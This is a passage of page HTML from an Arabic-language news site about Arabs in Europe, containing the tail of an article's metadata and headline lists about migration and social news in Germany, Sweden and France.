\u0627\u062a\u0647\u0645\u062a \u0627\u0644\u0631\u0628\u0627\u0637 \u062d\u064a\u0646\u0647\u0627 \u0628\u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0648\u0631\u0642\u0629 \u0627\u0644\u0645\u0647\u0627\u062c\u0631\u064a\u0646 \u0643\u0640\"\u0648\u0633\u064a\u0644\u0629 \u0644\u0644\u0636\u063a\u0637\" \u0639\u0644\u0649 \u0645\u062f\u0631\u064a\u062f \u0644\u0623\u0633\u0628\u0627\u0628 \u0633\u064a\u0627\u0633\u064a\u0629\u060c \u0648\u0623\u0646 \u062a\u0628\u0639\u0627\u062a \u0647\u0630\u0647 \u0627\u0644\u0645\u0633\u0627\u0631 \u0643\u0627\u0646 \u0645\u0624\u0644\u0645\u0627 \u0639\u0644\u0649 \u0627\u0644\u0645\u0647\u0627\u062c\u0631\u064a\u0646 \u0644\u0627\u0633\u064a\u0645\u0627 \u0627\u0644\u0642\u0627\u0635\u0631\u064a\u0646 \u0645\u0646\u0647\u0645.\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","logo":{"@type":"ImageObject","url":"https:\/\/arab-europe.net\/wp-content\/uploads\/2025\/04\/Arab-Europe-Logo.png"},"sameAs":["https:\/\/www.facebook.com\/ArabNewsAgencyinEurope\/","https:\/\/x.com\/EuropeArab","https:\/\/www.youtube.com\/@arabeurope"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/arab-europe.net\/2023\/01\/18\/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d9%85%d8%b3%d8%a4%d9%88%d9%84-%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a-%d8%a8%d8%aa%d9%87%d9%85%d8%a9-%d8%a7%d9%84%d8%a7%d8%b9%d8%aa%d8%af%d8%a7%d8%a1-%d8%a7%d9%84\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"editor","url":"https:\/\/arab-europe.net\/author\/editor\/"},"image":{"@type":"ImageObject","url":"https:\/\/arab-europe.net\/wp-content\/uploads\/2023\/01\/44.webp","width":1200,"height":411}}</script>
		<div class="toggle-post-content clearfix">
			<a id="toggle-post-button" class="button" href="#">
				اظهر المزيد <span class="tie-icon-angle-down"></span>
			</a>
		</div><!-- .toggle-post-content -->
		<script type="text/javascript">
			var $thisPost = document.getElementById('the-post');
			$thisPost = $thisPost.querySelector('.entry');

			var $thisButton = document.getElementById('toggle-post-button');
			$thisButton.addEventListener( 'click', function(e){
				$thisPost.classList.add('is-expanded');
				$thisButton.parentNode.removeChild($thisButton);
				e.preventDefault();
			});
		</script>
		

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  share-centered icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> شاركها</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://arab-europe.net/2023/01/18/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d9%85%d8%b3%d8%a4%d9%88%d9%84-%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a-%d8%a8%d8%aa%d9%87%d9%85%d8%a9-%d8%a7%d9%84%d8%a7%d8%b9%d8%aa%d8%af%d8%a7%d8%a1-%d8%a7%d9%84/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D8%A7%D8%B9%D8%AA%D9%82%D8%A7%D9%84%20%D9%85%D8%B3%D8%A4%D9%88%D9%84%20%D8%A5%D8%B3%D8%A8%D8%A7%D9%86%D9%8A%20%D8%A8%D8%AA%D9%87%D9%85%D8%A9%20%D8%A7%D9%84%D8%A7%D8%B9%D8%AA%D8%AF%D8%A7%D8%A1%20%D8%A7%D9%84%D8%AC%D9%86%D8%B3%D9%8A%20%D8%B9%D9%84%D9%89%20%D8%A3%D8%B7%D9%81%D8%A7%D9%84%20%D9%85%D8%BA%D8%A7%D8%B1%D8%A8%D8%A9&#038;url=https://arab-europe.net/2023/01/18/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d9%85%d8%b3%d8%a4%d9%88%d9%84-%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a-%d8%a8%d8%aa%d9%87%d9%85%d8%a9-%d8%a7%d9%84%d8%a7%d8%b9%d8%aa%d8%af%d8%a7%d8%a1-%d8%a7%d9%84/" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://arab-europe.net/2023/01/18/%d9%85%d9%82%d8%aa%d9%84-18-%d8%b4%d8%ae%d8%b5%d8%a7-%d8%a8%d9%8a%d9%86%d9%87%d9%85-%d9%88%d8%b2%d9%8a%d8%b1-%d8%af%d8%a7%d8%ae%d9%84%d9%8a%d8%a9-%d8%a3%d9%88%d9%83%d8%b1%d8%a7%d9%86%d9%8a%d8%a7/" style="background-image: url(https://arab-europe.net/wp-content/uploads/2023/01/408-1-390x220.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">مقتل 18 شخصا بينهم وزير داخلية أوكرانيا في تحطم طائرة مروحية</span>
						</div>
					</div>
				</a>

				<a href="https://arab-europe.net/2023/01/18/%d9%85%d9%82%d8%aa%d9%84-18-%d8%b4%d8%ae%d8%b5%d8%a7-%d8%a8%d9%8a%d9%86%d9%87%d9%85-%d9%88%d8%b2%d9%8a%d8%b1-%d8%af%d8%a7%d8%ae%d9%84%d9%8a%d8%a9-%d8%a3%d9%88%d9%83%d8%b1%d8%a7%d9%86%d9%8a%d8%a7/" rel="prev">
					<h3 class="post-title">مقتل 18 شخصا بينهم وزير داخلية أوكرانيا في تحطم طائرة مروحية</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://arab-europe.net/2023/01/18/%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%ae%d8%b6%d8%b1%d9%88%d8%a7%d8%aa-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d8%aa%d8%b1%d8%aa%d9%81%d8%b9-%d8%a8%d9%86%d8%ad%d9%88-11/" style="background-image: url(https://arab-europe.net/wp-content/uploads/2023/01/1500-3-390x220.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">أسعار الخضروات في ألمانيا ترتفع بنحو 11%</span>
						</div>
					</div>
				</a>

				<a href="https://arab-europe.net/2023/01/18/%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%ae%d8%b6%d8%b1%d9%88%d8%a7%d8%aa-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d8%aa%d8%b1%d8%aa%d9%81%d8%b9-%d8%a8%d9%86%d8%ad%d9%88-11/" rel="next">
					<h3 class="post-title">أسعار الخضروات في ألمانيا ترتفع بنحو 11%</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="دراسة: كراهية المسلمين في فرنسا متجذرة وتطال جميع جوانب الحياة" href="https://arab-europe.net/2025/09/18/%d8%af%d8%b1%d8%a7%d8%b3%d8%a9-%d9%83%d8%b1%d8%a7%d9%87%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d9%84%d9%85%d9%8a%d9%86-%d9%81%d9%8a-%d9%81%d8%b1%d9%86%d8%b3%d8%a7-%d9%85%d8%aa%d8%ac%d8%b0%d8%b1%d8%a9/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2025/09/039-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://arab-europe.net/2025/09/18/%d8%af%d8%b1%d8%a7%d8%b3%d8%a9-%d9%83%d8%b1%d8%a7%d9%87%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d9%84%d9%85%d9%8a%d9%86-%d9%81%d9%8a-%d9%81%d8%b1%d9%86%d8%b3%d8%a7-%d9%85%d8%aa%d8%ac%d8%b0%d8%b1%d8%a9/">دراسة: كراهية المسلمين في فرنسا متجذرة وتطال جميع جوانب الحياة</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">18 سبتمبر، 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item is-trending tie-standard">

								
			<a aria-label="فرنسا.. محاكمة 7 أشخاص بتهم استغلال قاصرات في الدعارة" href="https://arab-europe.net/2025/09/16/%d9%85%d8%ad%d8%a7%d9%83%d9%85%d8%a9-%d9%81%d9%8a-%d9%81%d8%b1%d9%86%d8%b3%d8%a7-%d9%84%d9%80-7-%d8%a3%d8%b4%d8%ae%d8%a7%d8%b5-%d8%a8%d8%aa%d9%87%d9%85-%d8%a7%d8%b3%d8%aa%d8%ba%d9%84%d8%a7%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2025/09/003-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://arab-europe.net/2025/09/16/%d9%85%d8%ad%d8%a7%d9%83%d9%85%d8%a9-%d9%81%d9%8a-%d9%81%d8%b1%d9%86%d8%b3%d8%a7-%d9%84%d9%80-7-%d8%a3%d8%b4%d8%ae%d8%a7%d8%b5-%d8%a8%d8%aa%d9%87%d9%85-%d8%a7%d8%b3%d8%aa%d8%ba%d9%84%d8%a7%d9%84/">فرنسا.. محاكمة 7 أشخاص بتهم استغلال قاصرات في الدعارة</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">16 سبتمبر، 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item is-trending tie-standard">

								
			<a aria-label="شاب سوري يبلغ الشرطة في ألمانيا عن والده بعد تحريضه على قتل شقيقته" href="https://arab-europe.net/2025/09/15/%d8%b4%d8%a7%d8%a8-%d8%b3%d9%88%d8%b1%d9%8a-%d9%8a%d8%a8%d9%84%d8%ba-%d8%a7%d9%84%d8%b4%d8%b1%d8%b7%d8%a9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d8%b9%d9%86-%d9%88%d8%a7%d9%84%d8%af/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2025/09/51-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://arab-europe.net/2025/09/15/%d8%b4%d8%a7%d8%a8-%d8%b3%d9%88%d8%b1%d9%8a-%d9%8a%d8%a8%d9%84%d8%ba-%d8%a7%d9%84%d8%b4%d8%b1%d8%b7%d8%a9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d8%b9%d9%86-%d9%88%d8%a7%d9%84%d8%af/">شاب سوري يبلغ الشرطة في ألمانيا عن والده بعد تحريضه على قتل شقيقته</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">15 سبتمبر، 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item is-trending tie-standard">

								
			<a aria-label="السويد: كل ما تحتاج معرفته عن نقدية الوالدين وكيفية الاستفادة منها" href="https://arab-europe.net/2025/09/15/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d9%83%d9%84-%d9%85%d8%a7-%d8%aa%d8%ad%d8%aa%d8%a7%d8%ac-%d9%85%d8%b9%d8%b1%d9%81%d8%aa%d9%87-%d8%b9%d9%86-%d9%86%d9%82%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d9%88%d8%a7/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2025/09/03030-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://arab-europe.net/wp-content/uploads/2025/09/03030-390x220.jpg 390w, https://arab-europe.net/wp-content/uploads/2025/09/03030-300x169.jpg 300w, https://arab-europe.net/wp-content/uploads/2025/09/03030-768x432.jpg 768w, https://arab-europe.net/wp-content/uploads/2025/09/03030.jpg 1024w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://arab-europe.net/2025/09/15/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d9%83%d9%84-%d9%85%d8%a7-%d8%aa%d8%ad%d8%aa%d8%a7%d8%ac-%d9%85%d8%b9%d8%b1%d9%81%d8%aa%d9%87-%d8%b9%d9%86-%d9%86%d9%82%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d9%88%d8%a7/">السويد: كل ما تحتاج معرفته عن نقدية الوالدين وكيفية الاستفادة منها</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">15 سبتمبر، 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد: كل ما تحتاج معرفته عن نقدية الوالدين وكيفية الاستفادة منها" href="https://arab-europe.net/2025/09/15/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d9%83%d9%84-%d9%85%d8%a7-%d8%aa%d8%ad%d8%aa%d8%a7%d8%ac-%d9%85%d8%b9%d8%b1%d9%81%d8%aa%d9%87-%d8%b9%d9%86-%d9%86%d9%82%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d9%88%d8%a7/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/03030-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/15/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d9%83%d9%84-%d9%85%d8%a7-%d8%aa%d8%ad%d8%aa%d8%a7%d8%ac-%d9%85%d8%b9%d8%b1%d9%81%d8%aa%d9%87-%d8%b9%d9%86-%d9%86%d9%82%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d9%88%d8%a7/">السويد: كل ما تحتاج معرفته عن نقدية الوالدين وكيفية الاستفادة منها</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">15 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تواجه نقصا حادا في أكثر من 500 دواء ومضادات حيوية للأطفال" href="https://arab-europe.net/2025/09/15/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d8%aa%d9%88%d8%a7%d8%ac%d9%87-%d9%86%d9%82%d8%b5%d8%a7-%d8%ad%d8%a7%d8%af%d8%a7-%d9%81%d9%8a-%d8%a3%d9%83%d8%ab%d8%b1-%d9%85%d9%86-500-%d8%af%d9%88%d8%a7/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/0258-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/15/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d8%aa%d9%88%d8%a7%d8%ac%d9%87-%d9%86%d9%82%d8%b5%d8%a7-%d8%ad%d8%a7%d8%af%d8%a7-%d9%81%d9%8a-%d8%a3%d9%83%d8%ab%d8%b1-%d9%85%d9%86-500-%d8%af%d9%88%d8%a7/">ألمانيا تواجه نقصا حادا في أكثر من 500 دواء ومضادات حيوية للأطفال</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">15 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اليونيسف: السمنة تتجاوز النحافة بين الأطفال والمراهقين لأول مرة عالميا" href="https://arab-europe.net/2025/09/11/%d8%a7%d9%84%d9%8a%d9%88%d9%86%d9%8a%d8%b3%d9%81-%d8%a7%d9%84%d8%b3%d9%85%d9%86%d8%a9-%d8%aa%d8%aa%d8%ac%d8%a7%d9%88%d8%b2-%d8%a7%d9%84%d9%86%d8%ad%d8%a7%d9%81%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/05-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/11/%d8%a7%d9%84%d9%8a%d9%88%d9%86%d9%8a%d8%b3%d9%81-%d8%a7%d9%84%d8%b3%d9%85%d9%86%d8%a9-%d8%aa%d8%aa%d8%ac%d8%a7%d9%88%d8%b2-%d8%a7%d9%84%d9%86%d8%ad%d8%a7%d9%81%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84/">اليونيسف: السمنة تتجاوز النحافة بين الأطفال والمراهقين لأول مرة عالميا</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">11 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="6 أسرار في تربية الآباء تجعل الأطفال الهولنديين الأكثر سعادة في أوروبا" href="https://arab-europe.net/2025/09/11/6-%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d9%81%d9%8a-%d8%aa%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a2%d8%a8%d8%a7%d8%a1-%d8%aa%d8%ac%d8%b9%d9%84-%d8%a7%d9%84%d8%a3%d8%b7%d9%81%d8%a7%d9%84-%d8%a7%d9%84%d9%87/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/505-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/11/6-%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d9%81%d9%8a-%d8%aa%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a2%d8%a8%d8%a7%d8%a1-%d8%aa%d8%ac%d8%b9%d9%84-%d8%a7%d9%84%d8%a3%d8%b7%d9%81%d8%a7%d9%84-%d8%a7%d9%84%d9%87/">6 أسرار في تربية الآباء تجعل الأطفال الهولنديين الأكثر سعادة في أوروبا</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">11 سبتمبر، 2025</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/1509-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
